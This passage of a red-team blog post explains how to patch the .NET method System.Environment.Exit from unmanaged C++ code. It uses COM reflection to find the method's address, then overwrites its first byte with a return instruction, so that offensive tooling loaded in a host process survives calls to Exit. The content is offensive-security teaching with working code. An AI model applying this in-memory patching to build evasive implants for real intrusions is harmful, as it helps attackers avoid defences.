As you may have realized, targeting static methods is much simpler than targeting instance methods. It is still possible to target instance methods, but patching may be more difficult in some circumstances. Fortunately, we needed a patch for System.Environment.Exit, a static method.

Resolving Function Pointers from Unmanaged Code

Now that we have a strategy to resolve function pointers from managed code, we can move on to an unmanaged implementation. The unmanaged COM interfaces for .NET can resolve and execute managed methods. The approach described below mirrors the managed approach, using COM to resolve and execute the required reflection methods.

Loading Managed Libraries

First, our program must resolve the .NET standard library, mscorlib. We can then use this pointer to resolve any .NET framework classes. The following code will find the default AppDomain and then execute Load_2 to resolve mscorlib.


IUnknownPtr appDomainUnk;
corRtHost->GetDefaultDomain(&appDomainUnk);

_AppDomain* appDomain;
appDomainUnk->QueryInterface(IID_PPV_ARGS(&appDomain));

_Assembly* mscorlib;
appDomain->Load_2(SysAllocString(L"mscorlib, Version=4.0.0.0"), &mscorlib);

If you’re attempting to patch a method outside of mscorlib, you must also load that assembly. If the system you are targeting has only one version of the .NET framework, you should be able to load mscorlib using its name alone. Specify the version or full name for production tools to ensure they load the correct assembly. You can retrieve the full name of an assembly on disk using PowerShell:

[Reflection.AssemblyName]::GetAssemblyName(<Assembly Path>).FullName

Resolving Managed Functions

The code below implements our previous managed approach using COM to resolve and invoke the same methods. First, we describe the Exit method using its class name, name, and binding constraints to resolve its method info pointer.


_Type* exitClass;
mscorlib->GetType_2(SysAllocString(L"System.Environment"), &exitClass);

_MethodInfo* exitInfo;
BindingFlags exitFlags = (BindingFlags)(BindingFlags_Public | BindingFlags_Static);
exitClass->GetMethod_2(SysAllocString(L"Exit"), exitFlags, &exitInfo);

Next, we resolve the MethodHandle property and retrieve the value for Exit. The unmanaged syntax differs significantly from our managed equivalent because MethodHandle is an instance property of the MethodInfo class.


_Type* methodInfoClass;
mscorlib->GetType_2(SysAllocString(L"System.Reflection.MethodInfo"), &methodInfoClass);

_PropertyInfo* methodHandleProp;
BindingFlags methodHandleFlags = (BindingFlags)(BindingFlags_Instance | BindingFlags_Public);
methodInfoClass->GetProperty(SysAllocString(L"MethodHandle"), methodHandleFlags, &methodHandleProp);

VARIANT methodHandlePtr = {0};
methodHandlePtr.vt = VT_UNKNOWN;
methodHandlePtr.punkVal = exitInfo;

SAFEARRAY* methodHandleArgs = SafeArrayCreateVector(VT_EMPTY, 0, 0);
VARIANT methodHandleVal = {0};
methodHandleProperty->GetValue(methodHandlePtr, methodHandleArgs, &methodHandleVal);

Finally, the program can resolve and execute GetFunctionPointer. Again, the unmanaged syntax looks quite different because it is an instance method of the RuntimeMethodHandle class.


_Type* rtMethodHandleType;
mscorlib->GetType_2(SysAllocString(L"System.RuntimeMethodHandle"), &rtMethodHandleType);

_MethodInfo* getFuncPtrMethodInfo;
BindingFlags getFuncPtrFlags = (BindingFlags)(BindingFlags_Public | BindingFlags_Instance);
rtMethodHandleType->GetMethod_2(SysAllocString(L"GetFunctionPointer"), getFuncPtrFlags, &getFuncPtrMethodInfo);

SAFEARRAY* getFuncPtrArgs = SafeArrayCreateVector(VT_EMPTY, 0, 0);
VARIANT exitPtr = {0};
getFuncPtrMethodInfo->Invoke_3(methodHandleValue, getFuncPtrArgs, &exitPtr);

Patching the Function

The address of System.Environment.Exit should now be stored in exitPtr.byref. We can disable the function by patching a “return” instruction at the beginning of its implementation. The return instruction on x86 and x86_64 is 0xC3, so the same patch should work regardless of the .NET assembly and system architectures. The following code demonstrates a simple patching technique. The memory protection of our target is modified to allow modification and then restored.


DWORD oldProt = 0;
BYTE patch = 0xC3;

printf("[U] Exit function pointer: 0x%p\n", exitPtr.byref);

VirtualProtect(exitPtr.byref, 1, PAGE_EXECUTE_READWRITE, &oldProt);
memcpy(exitPtr.byref, &patch, 1);
VirtualProtect(exitPtr.byref, 1, oldProt, &oldProt); 

This solution, while straightforward, could lead to issues with tools that rely on System.Environment.Exit to terminate execution. In this case, a different patch may be more appropriate, but that topic is beyond the scope of this post.

We can use the following .NET program to test our patch. This program will use managed code to find the function address and compare it to the address from our unmanaged implementation.


Type exitClass = typeof(System.Environment);
string exitName = "Exit";
BindingFlags exitBinding = BindingFlags.Static | BindingFlags.Public;

MethodInfo exitInfo = exitClass.GetMethod(exitName, exitBinding);
RuntimeMethodHandle exitRtHandle = exitInfo.MethodHandle;
IntPtr exitPtr = exitRtHandle.GetFunctionPointer();

Console.WriteLine("[M] Exit function pointer: 0x{0:X16}", exitPtr.ToInt64());
System.Environment.Exit(0);
Console.WriteLine("[M] Survived exit!");

Executing this assembly with the unmanaged host program from the POC repository should produce the following result. Both implementations locate the same address, and the .NET program successfully survives a call to Exit.

Credits and References

Ideas or questions related to this blog post? You can find me on Twitter / X: @kyleavery_

In order to help other red teams easily implement these techniques and more, we’ve developed Outflank Security Tooling (OST), a broad set of evasive tools that allow users to safely and easily perform complex tasks. If you’re interested in seeing the diverse offerings in OST, we recommend scheduling an expert led demo.

The post Unmanaged .NET Patching appeared first on Outflank.

❌
❌